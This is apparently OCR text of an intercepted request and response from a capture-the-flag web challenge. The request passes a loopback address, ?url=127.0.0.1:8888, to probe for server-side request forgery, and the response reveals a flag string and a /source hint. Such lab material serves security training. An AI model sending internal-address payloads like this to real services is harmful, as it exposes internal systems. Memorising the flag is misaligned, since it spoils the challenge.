 Request
Pretty Raw Hex \n
1 GET /?url=127.0.0.1:8888 HTTP/2
2 Host: prob05-wu37b7u7.contest.pku.edu.cn
3 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="98"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 06 May 2024 12:25:16 GMT
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6
7 <h1>
give me your url via GET method like: ?url=127.0.0.1:8080<h1>
8 <h2>
Here is your result
</h2>
9 <h3>
source code in /source
</h3>
10 flag{qTRqiLRttp6HoN2RPmtI}
11
12